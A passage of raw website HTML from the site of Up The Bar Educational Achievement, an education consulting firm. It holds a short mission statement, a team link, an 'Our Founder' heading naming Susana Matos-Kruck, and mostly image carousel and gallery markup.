400;">Led by Susana Matos-Kruck, the firm provides practical strategies for cultivating an inclusive climate and culture.</span></p>
<p style="text-align: left;">Up The Bar Educational Achievement drives meaningful solutions in solving challenges in school districts so that all students receive equitable access to educational opportunities. Our main distinction is that we are implementation experts who are committed to real change.</p>
</div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-6 fusion_builder_column_1_2 1_2 fusion-flex-column fusion-animated" style="--awb-padding-top:40px;--awb-padding-right-small:30px;--awb-padding-left-small:30px;--awb-overflow:hidden;--awb-bg-color:var(--awb-color2);--awb-bg-color-hover:var(--awb-color2);--awb-bg-size:cover;--awb-border-radius:0px 12px 12px 0px;--awb-width-large:50%;--awb-margin-top-large:-160px;--awb-spacing-right-large:3.84%;--awb-margin-bottom-large:90px;--awb-spacing-left-large:0px;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:3.84%;--awb-spacing-left-medium:0px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;" data-animationType="fadeInUp" data-animationDuration="1.0" data-animationOffset="top-into-view"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-carousel fusion-image-carousel-auto fusion-image-carousel-1"><div class="awb-carousel awb-swiper awb-swiper-carousel awb-carousel--carousel awb-swiper-dots-position-bottom" data-layout="carousel" data-autoplay="yes" data-autoplayspeed="2500" data-autoplaypause="no" data-columns="1" data-columnsmedium="1" data-columnssmall="1" data-itemmargin="0" data-itemwidth="180" data-touchscroll="no" data-freemode="no" data-imagesize="auto" data-scrollitems="0" data-centeredslides="no" data-rotationangle="50" data-depth="100" data-speed="500" data-shadow="no" data-pagination="bullets" style="--awb-columns:1;--awb-column-spacing:0px;"><div class="swiper-wrapper awb-image-carousel-wrapper fusion-flex-align-items-center"><div class="swiper-slide"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper hover-type-liftup"><img decoding="async" width="1066" height="800" src="https://upthebar.net/wp-content/uploads/2022/01/UTBC-img-0122_orig.jpeg" class="attachment-full size-full lazyload" alt="" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271066%27%20height%3D%27800%27%20viewBox%3D%270%200%201066%20800%27%3E%3Crect%20width%3D%271066%27%20height%3D%27800%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://upthebar.net/wp-content/uploads/2022/01/UTBC-img-0122_orig.jpeg" data-srcset="https://upthebar.net/wp-content/uploads/2022/01/UTBC-img-0122_orig-200x150.jpeg 200w, https://upthebar.net/wp-content/uploads/2022/01/UTBC-img-0122_orig-300x225.jpeg 300w, https://upthebar.net/wp-content/uploads/2022/01/UTBC-img-0122_orig-400x300.jpeg 400w, https://upthebar.net/wp-content/uploads/2022/01/UTBC-img-0122_orig-600x450.jpeg 600w, https://upthebar.net/wp-content/uploads/2022/01/UTBC-img-0122_orig-768x576.jpeg 768w, https://upthebar.net/wp-content/uploads/2022/01/UTBC-img-0122_orig-800x600.jpeg 800w, https://upthebar.net/wp-content/uploads/2022/01/UTBC-img-0122_orig-1024x768.jpeg 1024w, https://upthebar.net/wp-content/uploads/2022/01/UTBC-img-0122_orig.jpeg 1066w" data-sizes="auto" /></div></div></div><div class="swiper-slide"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper hover-type-liftup"><img decoding="async" width="1066" height="800" src="https://upthebar.net/wp-content/uploads/2022/01/UTBC-img-0095_orig.jpeg" class="attachment-full size-full lazyload" alt="" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271066%27%20height%3D%27800%27%20viewBox%3D%270%200%201066%20800%27%3E%3Crect%20width%3D%271066%27%20height%3D%27800%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://upthebar.net/wp-content/uploads/2022/01/UTBC-img-0095_orig.jpeg" data-srcset="https://upthebar.net/wp-content/uploads/2022/01/UTBC-img-0095_orig-200x150.jpeg 200w, https://upthebar.net/wp-content/uploads/2022/01/UTBC-img-0095_orig-300x225.jpeg 300w, https://upthebar.net/wp-content/uploads/2022/01/UTBC-img-0095_orig-400x300.jpeg 400w, https://upthebar.net/wp-content/uploads/2022/01/UTBC-img-0095_orig-600x450.jpeg 600w, https://upthebar.net/wp-content/uploads/2022/01/UTBC-img-0095_orig-768x576.jpeg 768w, https://upthebar.net/wp-content/uploads/2022/01/UTBC-img-0095_orig-800x600.jpeg 800w, https://upthebar.net/wp-content/uploads/2022/01/UTBC-img-0095_orig-1024x768.jpeg 1024w, https://upthebar.net/wp-content/uploads/2022/01/UTBC-img-0095_orig.jpeg 1066w" data-sizes="auto" /></div></div></div><div class="swiper-slide"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper hover-type-liftup"><img decoding="async" width="1066" height="800" src="https://upthebar.net/wp-content/uploads/2022/01/UTBC-img-0031_orig-1.jpg" class="attachment-full size-full lazyload" alt="" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271066%27%20height%3D%27800%27%20viewBox%3D%270%200%201066%20800%27%3E%3Crect%20width%3D%271066%27%20height%3D%27800%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://upthebar.net/wp-content/uploads/2022/01/UTBC-img-0031_orig-1.jpg" data-srcset="https://upthebar.net/wp-content/uploads/2022/01/UTBC-img-0031_orig-1-200x150.jpg 200w, https://upthebar.net/wp-content/uploads/2022/01/UTBC-img-0031_orig-1-300x225.jpg 300w, https://upthebar.net/wp-content/uploads/2022/01/UTBC-img-0031_orig-1-400x300.jpg 400w, https://upthebar.net/wp-content/uploads/2022/01/UTBC-img-0031_orig-1-600x450.jpg 600w, https://upthebar.net/wp-content/uploads/2022/01/UTBC-img-0031_orig-1-768x576.jpg 768w, https://upthebar.net/wp-content/uploads/2022/01/UTBC-img-0031_orig-1-800x600.jpg 800w, https://upthebar.net/wp-content/uploads/2022/01/UTBC-img-0031_orig-1-1024x768.jpg 1024w, https://upthebar.net/wp-content/uploads/2022/01/UTBC-img-0031_orig-1.jpg 1066w" data-sizes="auto" /></div></div></div><div class="swiper-slide"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper hover-type-liftup"><img decoding="async" width="1068" height="800" src="https://upthebar.net/wp-content/uploads/2022/01/UTBC-img-0023_orig.jpeg" class="attachment-full size-full lazyload" alt="" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271068%27%20height%3D%27800%27%20viewBox%3D%270%200%201068%20800%27%3E%3Crect%20width%3D%271068%27%20height%3D%27800%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://upthebar.net/wp-content/uploads/2022/01/UTBC-img-0023_orig.jpeg" data-srcset="https://upthebar.net/wp-content/uploads/2022/01/UTBC-img-0023_orig-200x150.jpeg 200w, https://upthebar.net/wp-content/uploads/2022/01/UTBC-img-0023_orig-300x225.jpeg 300w, https://upthebar.net/wp-content/uploads/2022/01/UTBC-img-0023_orig-400x300.jpeg 400w, https://upthebar.net/wp-content/uploads/2022/01/UTBC-img-0023_orig-600x449.jpeg 600w, https://upthebar.net/wp-content/uploads/2022/01/UTBC-img-0023_orig-768x575.jpeg 768w, https://upthebar.net/wp-content/uploads/2022/01/UTBC-img-0023_orig-800x599.jpeg 800w, https://upthebar.net/wp-content/uploads/2022/01/UTBC-img-0023_orig-1024x767.jpeg 1024w, https://upthebar.net/wp-content/uploads/2022/01/UTBC-img-0023_orig.jpeg 1068w" data-sizes="auto" /></div></div></div></div></div></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-7 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-2 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-one"><h1 class="fusion-title-heading title-heading-center fusion-responsive-typography-calculated" style="margin:0;--fontSize:54;line-height:var(--awb-typography1-line-height);">Our Collective Strength</h1></div><div style="text-align:center;"><a class="fusion-button button-flat button-xlarge button-custom fusion-button-default button-1 fusion-button-default-span fusion-button-default-type" style="--button_accent_color:var(--awb-color2);--button_border_color:var(--awb-color2);--button_accent_hover_color:var(--awb-color3);--button_border_hover_color:var(--awb-color3);--button_gradient_top_color:var(--awb-color4);--button_gradient_bottom_color:var(--awb-color4);--button_gradient_top_color_hover:var(--awb-color4);--button_gradient_bottom_color_hover:var(--awb-color4);--button_margin-top:2%;--button_margin-right:4%;--button_margin-bottom:2%;--button_margin-left:4%;" target="_self" href="https://upthebar.net/our-team/"><i class="fa-address-card fas awb-button__icon awb-button__icon--default button-icon-left" aria-hidden="true"></i><span class="fusion-button-text awb-button__text awb-button__text--default">Meet Our Team</span></a></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-6 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:1248px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-8 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-section-separator section-separator bigtriangle fusion-section-separator-1" style="--awb-spacer-height:100px;--awb-divider-height:100px;--awb-spacer-padding-top:inherit;--awb-sep-padding:0;--awb-svg-padding:0;--awb-margin-bottom:-100px;"><div class="fusion-section-separator-svg fusion-section-separator-fullwidth"><svg class="fusion-big-triangle-candy" xmlns="http://www.w3.org/2000/svg" version="1.1" width="100%" height="100" viewBox="0 0 100 100" preserveAspectRatio="none" fill="rgba(204,214,230,1)"><path d="M-1 -1 L50 99 L101 -1 Z"></path></svg></div><div class="fusion-section-separator-spacer fusion-section-separator-fullwidth"><div class="fusion-section-separator-spacer-height"></div></div></div></div></div></div></div><div id="founder" class="fusion-container-anchor"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-7 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:120px;--awb-padding-right:15%;--awb-padding-bottom:90px;--awb-padding-left:15%;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:1248px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-9 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-3 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-two" style="--awb-text-color:var(--awb-color2);--awb-font-size:60px;"><h2 class="fusion-title-heading title-heading-center fusion-responsive-typography-calculated" style="margin:0;font-size:1em;--fontSize:60;line-height:var(--awb-typography1-line-height);">Our Founder</h2></div><div class="fusion-text fusion-text-5" style="--awb-content-alignment:center;--awb-font-size:var(--awb-typography2-font-size);--awb-line-height:var(--awb-typography2-line-height);--awb-letter-spacing:var(--awb-typography2-letter-spacing);--awb-text-transform:var(--awb-typography2-text-transform);--awb-text-color:var(--awb-color4);--awb-text-font-family:var(--awb-typography2-font-family);--awb-text-font-weight:var(--awb-typography2-font-weight);--awb-text-font-style:var(--awb-typography2-font-style);"><p style="font-size: 26px;" data-fusion-font="true">Susana Matos-Kruck</p>
</div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-10 fusion_builder_column_1_2 1_2 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:50%;--awb-margin-top-large:0px;--awb-spacing-right-large:3.84%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:3.84%;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:3.84%;--awb-spacing-left-medium:3.84%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="awb-gallery-wrapper awb-gallery-wrapper-1 button-span-no"><div style="margin:-2px;--awb-bordersize:7px;" class="fusion-gallery fusion-gallery-container fusion-grid-3 fusion-columns-total-11 fusion-gallery-layout-masonry fusion-gallery-1"><div class="fusion-grid-column fusion-gallery-column fusion-gallery-column-3 fusion-grid-sizer"></div><div style="padding:2px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-3 fusion-element-grid"><div class="fusion-gallery-image fusion-gallery-image-liftup"><a href="https://upthebar.net/wp-content/uploads/2023/04/457854D6-CF63-4D3D-BE77-A56F16FA4689_1_105_c.jpeg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><div style="padding-top:calc((100% + 4px) * 0.8 - 2px);background-position:;" class="fusion-masonry-element-container lazyload" data-bg="https://upthebar.net/wp-content/uploads/2023/04/457854D6-CF63-4D3D-BE77-A56F16FA4689_1_105_c.jpeg"><img decoding="async" src="https://upthebar.net/wp-content/uploads/2023/04/457854D6-CF63-4D3D-BE77-A56F16FA4689_1_105_c.jpeg" data-orig-src="https://upthebar.net/wp-content/uploads/2023/04/457854D6-CF63-4D3D-BE77-A56F16FA4689_1_105_c.jpeg" width="240" height="320" alt="" title="457854D6-CF63-4D3D-BE77-A56F16FA4689_1_105_c" aria-label="457854D6-CF63-4D3D-BE77-A56F16FA4689_1_105_c" class="lazyload img-responsive wp-image-2495" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27240%27%20height%3D%27320%27%20viewBox%3D%270%200%20240%20320%27%3E%3Crect%20width%3D%27240%27%20height%3D%27320%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://upthebar.net/wp-content/uploads/2023/04/457854D6-CF63-4D3D-BE77-A56F16FA4689_1_105_c-200x267.jpeg 200w, https://upthebar.net/wp-content/uploads/2023/04/457854D6-CF63-4D3D-BE77-A56F16FA4689_1_105_c.jpeg 240w" data-sizes="auto" data-orig-sizes="(min-width: 2200px) 100vw, (min-width: 784px) 399px, (min-width: 712px) 598px, (min-width: 640px) 712px, " /></div></a></div></div><div style="padding:2px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-3 fusion-element-landscape"><div class="fusion-gallery-image fusion-gallery-image-liftup"><a href="https://upthebar.net/wp-content/uploads/2022/01/SMK-img-0029_orig.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><div style="padding-top:calc((100% + 4px) * 0.4 - 2px);background-position:;" class="fusion-masonry-element-container lazyload" data-bg="https://upthebar.net/wp-content/uploads/2022/01/SMK-img-0029_orig.jpg"><img decoding="async" src="https://upthebar.net/wp-content/uploads/2022/01/SMK-img-0029_orig.jpg" data-orig-src="https://upthebar.net/wp-content/uploads/2022/01/SMK-img-0029_orig.jpg" width="1024" height="498" alt="" title="SMK-img-0029_orig" aria-label="SMK-img-0029_orig" class="lazyload img-responsive wp-image-1479" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271024%27%20height%3D%27498%27%20viewBox%3D%270%200%201024%20498%27%3E%3Crect%20width%3D%271024%27%20height%3D%27498%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://upthebar.net/wp-content/uploads/2022/01/SMK-img-0029_orig-200x97.jpg 200w, https://upthebar.net/wp-content/uploads/2022/01/SMK-img-0029_orig-400x195.jpg 400w, https://upthebar.net/wp-content/uploads/2022/01/SMK-img-0029_orig-600x292.jpg 600w, https://upthebar.net/wp-content/uploads/2022/01/SMK-img-0029_orig-800x389.jpg 800w, https://upthebar.net/wp-content/uploads/2022/01/SMK-img-0029_orig.jpg 1024w" data-sizes="auto" data-orig-sizes="(min-width: 2200px) 100vw, (min-width: 640px) 1200px, " /></div></a></div></div><div style="padding:2px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-3 fusion-element-landscape"><div class="fusion-gallery-image fusion-gallery-image-liftup"><a href="https://upthebar.net/wp-content/uploads/2022/01/SMK-img-0039_orig.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><div style="padding-top:calc((100% + 4px) * 0.4 - 2px);background-position:;" class="fusion-masonry-element-container lazyload" data-bg="https://upthebar.net/wp-content/uploads/2022/01/SMK-img-0039_orig.jpg"><img decoding="async" src="https://upthebar.net/wp-content/uploads/2022/01/SMK-img-0039_orig.jpg" data-orig-src="https://upthebar.net/wp-content/uploads/2022/01/SMK-img-0039_orig.jpg" width="1100" height="593" alt="" title="SMK-img-0039_orig" aria-label="SMK-img-0039_orig" class="lazyload img-responsive wp-image-1480" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271100%27%20height%3D%27593%27%20viewBox%3D%270%200%201100%20593%27%3E%3Crect%20width%3D%271100%27%20height%3D%27593%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://upthebar.net/wp-content/uploads/2022/01/SMK-img-0039_orig-200x108.jpg 200w, https://upthebar.net/wp-content/uploads/2022/01/SMK-img-0039_orig-400x216.jpg 400w, https://upthebar.net/wp-content/uploads/2022/01/SMK-img-0039_orig-600x323.jpg 600w, https://upthebar.net/wp-content/uploads/2022/01/SMK-img-0039_orig-800x431.jpg 800w, https://upthebar.net/wp-content/uploads/2022/01/SMK-img-0039_orig.jpg 1100w" data-sizes="auto" data-orig-sizes="(min-width: 2200px) 100vw, (min-width: 640px) 1200px, " /></div></a></div></div><div style="padding:2px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-3 fusion-element-grid"><div class="fusion-gallery-image fusion-gallery-image-liftup"><a href="https://upthebar.net/wp-content/uploads/2022/01/SMK-img-0044_orig.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><div style="padding-top:calc((100% + 4px) * 0.8 - 2px);background-position:;" class="fusion-masonry-element-container lazyload" data-bg="https://upthebar.net/wp-content/uploads/2022/01/SMK-img-0044_orig.jpg"><img decoding="async" src="https://upthebar.net/wp-content/uploads/2022/01/SMK-img-0044_orig.jpg" data-orig-src="https://upthebar.net/wp-content/uploads/2022/01/SMK-img-0044_orig.jpg" width="968" height="679" alt="" title="SMK-img-0044_orig" aria-label="SMK-img-0044_orig" class="lazyload img-responsive wp-image-1481" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27968%27%20height%3D%27679%27%20viewBox%3D%270%200%20968%20679%27%3E%3Crect%20width%3D%27968%27%20height%3D%27679%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://upthebar.net/wp-content/uploads/2022/01/SMK-img-0044_orig-200x140.jpg 200w, https://upthebar.net/wp-content/uploads/2022/01/SMK-img-0044_orig-400x281.jpg 400w, https://upthebar.net/wp-content/uploads/2022/01/SMK-img-0044_orig-600x421.jpg 600w, https://upthebar.net/wp-content/uploads/2022/01/SMK-img-0044_orig-800x561.jpg 800w, https://upthebar.net/wp-content/uploads/2022/01/SMK-img-0044_orig.jpg 968w" data-sizes="auto" data-orig-sizes="(min-width: 2200px) 100vw, (min-width: 784px) 399px, (min-width: 712px) 598px, (min-width: 640px) 712px, " /></div></a></div></div><div style="padding:2px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-3 fusion-element-grid"><div class="fusion-gallery-image fusion-gallery-image-liftup"><a href="https://upthebar.net/wp-content/uploads/2022/01/SMK-img-0050_orig.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><div style="padding-top:calc((100% + 4px) * 0.8 - 2px);background-position:;" class="fusion-masonry-element-container lazyload" data-bg="https://upthebar.net/wp-content/uploads/2022/01/SMK-img-0050_orig.jpg"><img decoding="async" src="https://upthebar.net/wp-content/uploads/2022/01/SMK-img-0050_orig.jpg" data-orig-src="https://upthebar.net/wp-content/uploads/2022/01/SMK-img-0050_orig.jpg" width="767" height="800" alt="" title="SMK-img-0050_orig" aria-label="SMK-img-0050_orig" class="lazyload img-responsive wp-image-1482" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27767%27%20height%3D%27800%27%20viewBox%3D%270%200%20767%20800%27%3E%3Crect%20width%3D%27767%27%20height%3D%27800%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://upthebar.net/wp-content/uploads/2022/01/SMK-img-0050_orig-200x209.jpg 200w, https://upthebar.net/wp-content/uploads/2022/01/SMK-img-0050_orig-400x417.jpg 400w, https://upthebar.net/wp-content/uploads/2022/01/SMK-img-0050_orig-600x626.jpg 600w, https://upthebar.net/wp-content/uploads/2022/01/SMK-img-0050_orig.jpg 767w" data-sizes="auto" data-orig-sizes="(min-width: 2200px) 100vw, (min-width: 784px) 399px, (min-width: 712px) 598px, (min-width: 640px) 712px, " /></div></a></div></div><div style="padding:2px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-3 fusion-element-landscape"><div class="fusion-gallery-image fusion-gallery-image-liftup"><a href="https://upthebar.net/wp-content/uploads/2022/01/SMK-img-0056_orig.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><div style="padding-top:calc((100% + 4px) * 0.4 - 2px);background-position:;" class="fusion-masonry-element-container lazyload" data-bg="https://upthebar.net/wp-content/uploads/2022/01/SMK-img-0056_orig.jpg"><img decoding="async" src="https://upthebar.net/wp-content/uploads/2022/01/SMK-img-0056_orig.jpg" data-orig-src="https://upthebar.net/wp-content/uploads/2022/01/SMK-img-0056_orig.jpg" width="1100" height="564" alt="" title="SMK-img-0056_orig" aria-label="SMK-img-0056_orig" class="lazyload img-responsive wp-image-1483" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271100%27%20height%3D%27564%27%20viewBox%3D%270%200%201100%20564%27%3E%3Crect%20width%3D%271100%27%20height%3D%27564%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://upthebar.net/wp-content/uploads/2022/01/SMK-img-0056_orig-200x103.jpg 200w, https://upthebar.net/wp-content/uploads/2022/01/SMK-img-0056_orig-400x205.jpg 400w, https://upthebar.net/wp-content/uploads/2022/01/SMK-img-0056_orig-600x308.jpg 600w, https://upthebar.net/wp-content/uploads/2022/01/SMK-img-0056_orig-800x410.jpg 800w, https://upthebar.net/wp-content/uploads/2022/01/SMK-img-0056_orig.jpg 1100w" data-sizes="auto" data-orig-sizes="(min-width: 2200px) 100vw, (min-width: 640px) 1200px, " /></div></a></div></div><div style="padding:2px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-3 fusion-element-grid"><div class="fusion-gallery-image fusion-gallery-image-liftup"><a href="https://upthebar.net/wp-content/uploads/2022/01/SMK-img-0082_orig.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><div style="padding-top:calc((100% + 4px) * 0.8 - 2px);background-position:;" class="fusion-masonry-element-container lazyload" data-bg="https://upthebar.net/wp-content/uploads/2022/01/SMK-img-0082_orig.jpg"><img decoding="async" src="https://upthebar.net/wp-content/uploads/2022/01/SMK-img-0082_orig.jpg" data-orig-src="https://upthebar.net/wp-content/uploads/2022/01/SMK-img-0082_orig.jpg" width="1065" height="800" alt="" title="SMK-img-0082_orig" aria-label="SMK-img-0082_orig" class="lazyload img-responsive wp-image-1485" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271065%27%20height%3D%27800%27%20viewBox%3D%270%200%201065%20800%27%3E%3Crect%20width%3D%271065%27%20height%3D%27800%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://upthebar.net/wp-content/uploads/2022/01/SMK-img-0082_orig-200x150.jpg 200w, https://upthebar.net/wp-content/uploads/2022/01/SMK-img-0082_orig-400x300.jpg 400w, https://upthebar.net/wp-content/uploads/2022/01/SMK-img-0082_orig-600x451.jpg 600w, https://upthebar.net/wp-content/uploads/2022/01/SMK-img-0082_orig-800x601.jpg 800w, https://upthebar.net/wp-content/uploads/2022/01/SMK-img-0082_orig.jpg 1065w" data-sizes="auto" data-orig-sizes="(min-width: 2200px) 100vw, (min-width: 784px) 399px, (min-width: 712px) 598px, (min-width: 640px) 712px, " /></div></a></div></div><div style="padding:2px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-3 fusion-element-grid"><div class="fusion-gallery-image fusion-gallery-image-liftup"><a href="https://upthebar.net/wp-content/uploads/2022/01/SMK-img-0116_orig.jpg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><div style="padding-top:calc((100% + 4px) * 0.8 - 2px);background-position:;" class="fusion-masonry-element-container lazyload" data-bg="https://upthebar.net/wp-content/uploads/2022/01/SMK-img-0116_orig.jpg"><img decoding="async" src="https://upthebar.net/wp-content/uploads/2022/01/SMK-img-0116_orig.jpg" data-orig-src="https://upthebar.net/wp-content/uploads/2022/01/SMK-img-0116_orig.jpg" width="1067" height="800" alt="" title="SMK-img-0116_orig" aria-label="SMK-img-0116_orig" class="lazyload img-responsive wp-image-1487" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271067%27%20height%3D%27800%27%20viewBox%3D%270%200%201067%20800%27%3E%3Crect%20width%3D%271067%27%20height%3D%27800%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://upthebar.net/wp-content/uploads/2022/01/SMK-img-0116_orig-200x150.jpg 200w, https://upthebar.net/wp-content/uploads/2022/01/SMK-img-0116_orig-400x300.jpg 400w, https://upthebar.net/wp-content/uploads/2022/01/SMK-img-0116_orig-600x450.jpg 600w, https://upthebar.net/wp-content/uploads/2022/01/SMK-img-0116_orig-800x600.jpg 800w, https://upthebar.net/wp-content/uploads/2022/01/SMK-img-0116_orig.jpg 1067w" data-sizes="auto" data-orig-sizes="(min-width: 2200px) 100vw, (min-width: 784px) 399px, (min-width: 712px) 598px, (min-width: 640px) 712px, " /></div></a></div></div><div style="padding:2px;" class="fusion-grid-column fusion-gallery-column fusion-gallery-column-3 fusion-element-grid"><div class="fusion-gallery-image fusion-gallery-image-liftup"><a href="https://upthebar.net/wp-content/uploads/2023/04/0CE21F8E-2C22-4CA8-924F-0B13F5320BD5_1_105_c.jpeg" rel="noreferrer" data-rel="iLightbox[gallery_image_1]" class="fusion-lightbox" target="_self"><div style="padding-top:calc((100% + 4px) * 0.8 - 2px);background-position:24% 6%;" class="fusion-masonry-element-container lazyload" data-bg="https://upthebar.net/wp-content/uploads/2023/04/0CE21F8E-2C22-4CA8-924F-0B13F5320BD5_1_105_c.jpeg"><img decoding="async" src="https://upthebar.net/wp-content/uploads/2023/04/0CE21F8E-2C22-4CA8-924F-0B13F5320BD5_1_105_c.jpeg" data-orig-src="https://upthebar.net/wp-content/uploads/2023/04/0CE21F8E-2C22-4CA8-924F-0B13F5320BD5_1_105_c.jpeg" width="240" height="307" alt="" title="0CE21F8E-2C22-4CA8-924F-0B13F5320BD5_1_105_c" aria-label="0CE21F8E-2C22-4CA8-924F-0B13F5320BD5_1_105_c" 